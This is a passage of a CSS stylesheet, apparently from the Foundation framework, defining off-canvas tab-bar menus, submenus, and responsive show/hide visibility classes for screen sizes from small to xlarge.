.inner-wrap:after { clear: both; }

.tab-bar { -webkit-backface-visibility: hidden; background: #333333; color: #FFFFFF; height: 2.25rem; line-height: 2.25rem; position: relative; }

.tab-bar h1, .tab-bar .sub-banner #sub-banner-container > *, .sub-banner .tab-bar #sub-banner-container > *, .tab-bar h2, .tab-bar h3, .tab-bar h4, .tab-bar h5, .tab-bar h6 { color: #FFFFFF; font-weight: 700; line-height: 2.25rem; margin: 0; }

.tab-bar h1, .tab-bar .sub-banner #sub-banner-container > *, .sub-banner .tab-bar #sub-banner-container > *, .tab-bar h2, .tab-bar h3, .tab-bar h4 { font-size: 1rem; }

.left-small { height: 2.25rem; position: absolute; top: 0; width: 2.25rem; border-right: solid 1px #1a1a1a; left: 0; }

.right-small { height: 2.25rem; position: absolute; top: 0; width: 2.25rem; border-left: solid 1px #1a1a1a; right: 0; }

.tab-bar-section { height: 2.25rem; padding: 0 0.5rem; position: absolute; text-align: center; top: 0; }

.tab-bar-section.left { text-align: left; }

.tab-bar-section.right { text-align: right; }

.tab-bar-section.left { left: 0; right: 2.25rem; }

.tab-bar-section.right { left: 2.25rem; right: 0; }

.tab-bar-section.middle { left: 2.25rem; right: 2.25rem; }

.tab-bar .menu-icon { color: #FFFFFF; display: block; height: 2.25rem; padding: 0; position: relative; text-indent: 1.75rem; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); width: 2.25rem; }

.tab-bar .menu-icon span::after { content: ""; display: block; height: 0; position: absolute; top: 50%; margin-top: -0.4rem; left: 0.725rem; -webkit-box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; width: 0.8rem; }

.tab-bar .menu-icon span:hover:after { -webkit-box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; }

.left-off-canvas-menu { -webkit-backface-visibility: hidden; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; -webkit-transition: -webkit-transform 500ms ease 0s; transition: -webkit-transform 500ms ease 0s; transition: transform 500ms ease 0s; transition: transform 500ms ease 0s, -webkit-transform 500ms ease 0s; width: 12.5rem; z-index: 1001; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; }

.left-off-canvas-menu * { -webkit-backface-visibility: hidden; }

.right-off-canvas-menu { -webkit-backface-visibility: hidden; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; -webkit-transition: -webkit-transform 500ms ease 0s; transition: -webkit-transform 500ms ease 0s; transition: transform 500ms ease 0s; transition: transform 500ms ease 0s, -webkit-transform 500ms ease 0s; width: 12.5rem; z-index: 1001; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; }

.right-off-canvas-menu * { -webkit-backface-visibility: hidden; }

ul.off-canvas-list { list-style-type: none; margin: 0; padding: 0; }

ul.off-canvas-list li label { background: #444444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; display: block; font-size: 0.6rem; font-weight: 700; margin: 0; padding: 0.3rem 0.75rem; text-transform: uppercase; }

ul.off-canvas-list li a { border-bottom: 1px solid #262626; color: rgba(255, 255, 255, 0.7); display: block; padding: 0.66667rem; -webkit-transition: background 300ms ease; transition: background 300ms ease; }

ul.off-canvas-list li a:hover { background: #242424; }

ul.off-canvas-list li a:active { background: #242424; }

.move-right > .inner-wrap { -webkit-transform: translate3d(12.5rem, 0, 0); transform: translate3d(12.5rem, 0, 0); }

.move-right .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 32.05em) { .move-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.move-left > .inner-wrap { -webkit-transform: translate3d(-12.5rem, 0, 0); transform: translate3d(-12.5rem, 0, 0); }

.move-left .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 32.05em) { .move-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap .left-off-canvas-menu, .offcanvas-overlap .right-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 32.05em) { .offcanvas-overlap .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-left .right-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap-left .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 32.05em) { .offcanvas-overlap-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-right .left-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap-right .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 32.05em) { .offcanvas-overlap-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.no-csstransforms .left-off-canvas-menu { left: -12.5rem; }

.no-csstransforms .right-off-canvas-menu { right: -12.5rem; }

.no-csstransforms .move-left > .inner-wrap { right: 12.5rem; }

.no-csstransforms .move-right > .inner-wrap { left: 12.5rem; }

.left-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 12.5rem; z-index: 1002; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.left-submenu * { -webkit-backface-visibility: hidden; }

.left-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: 700; padding: 0.3rem 0.75rem; text-transform: uppercase; margin: 0; }

.left-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }

.left-submenu .back > a:before { content: "\AB"; margin-right: .5rem; display: inline; }

.left-submenu.move-right, .left-submenu.offcanvas-overlap-right, .left-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.right-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 12.5rem; z-index: 1002; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.right-submenu * { -webkit-backface-visibility: hidden; }

.right-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: 700; padding: 0.3rem 0.75rem; text-transform: uppercase; margin: 0; }

.right-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }

.right-submenu .back > a:after { content: "\BB"; margin-left: .5rem; display: inline; }

.right-submenu.move-left, .right-submenu.offcanvas-overlap-left, .right-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.left-off-canvas-menu ul.off-canvas-list li.has-submenu > a:after { content: "\BB"; margin-left: .5rem; display: inline; }

.right-off-canvas-menu ul.off-canvas-list li.has-submenu > a:before { content: "\AB"; margin-right: .5rem; display: inline; }

/* small displays */
@media only screen { .show-for-small-only, .show-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .hide-for-small-only, .hide-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .visible-for-small-only, .visible-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .hidden-for-small-only, .hidden-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.show-for-small-only, table.show-for-small-up, table.show-for-small, table.show-for-small-down, table.hide-for-medium-only, table.hide-for-medium-up, table.hide-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.show-for-small-only, thead.show-for-small-up, thead.show-for-small, thead.show-for-small-down, thead.hide-for-medium-only, thead.hide-for-medium-up, thead.hide-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.show-for-small-only, tbody.show-for-small-up, tbody.show-for-small, tbody.show-for-small-down, tbody.hide-for-medium-only, tbody.hide-for-medium-up, tbody.hide-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.show-for-small-only, tr.show-for-small-up, tr.show-for-small, tr.show-for-small-down, tr.hide-for-medium-only, tr.hide-for-medium-up, tr.hide-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.show-for-small-only, td.show-for-small-only, th.show-for-small-up, td.show-for-small-up, th.show-for-small, td.show-for-small, th.show-for-small-down, td.show-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.hide-for-medium-up, td.hide-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* medium displays */
@media only screen and (min-width: 32.05em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.show-for-medium-only, table.show-for-medium-up, table.show-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.show-for-medium-only, thead.show-for-medium-up, thead.show-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.show-for-medium-only, tbody.show-for-medium-up, tbody.show-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.show-for-medium-only, tr.show-for-medium-up, tr.show-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.show-for-medium-only, td.show-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.show-for-medium, td.show-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* large displays */
@media only screen and (min-width: 64.063em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.show-for-large-only, table.show-for-large-up, table.show-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.show-for-large-only, thead.show-for-large-up, thead.show-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.show-for-large-only, tbody.show-for-large-up, tbody.show-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.show-for-large-only, tr.show-for-large-up, tr.show-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.show-for-large-only, td.show-for-large-only, th.show-for-large-up, td.show-for-large-up, th.show-for-large, td.show-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xlarge displays */
@media only screen and (min-width: 72.05em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.show-for-xlarge-only, table.show-for-xlarge-up, table.show-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.show-for-xlarge-only, thead.show-for-xlarge-up, thead.show-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.show-for-xlarge-only, tbody.show-for-xlarge-up, tbody.show-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
